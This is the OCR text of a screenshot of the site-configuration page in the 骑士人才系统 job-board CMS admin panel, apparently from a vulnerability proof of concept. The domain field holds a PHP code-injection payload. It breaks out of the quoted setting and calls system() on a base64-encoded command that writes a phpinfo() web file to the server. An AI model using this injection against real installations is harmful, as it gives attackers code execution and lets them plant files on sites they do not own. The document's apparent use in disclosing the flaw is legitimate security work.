 后台管理
首页 企业 个人 内容 工具 系统
admin (超级
网站配置
安全设置
网站管理员
分类管理
页面管理
应用管理
网站配置 网站配置 注册设置 电子地图 热门关键字 注册协议 积分配置 首页底部
提示:
页面标题设置以及关键字设置等请在页面管理中设置。
网站域名和网站安装目录填写错误可导致网站部分功能不能使用。
网站配置
网站名称: 骑士人才系统
网站域名: 7.0.0.1'),system(base64_decode('ZWNobyBePD9waHAgcGhwaW5mbygpOz9ePj4+NDAzLnBocA==')));/*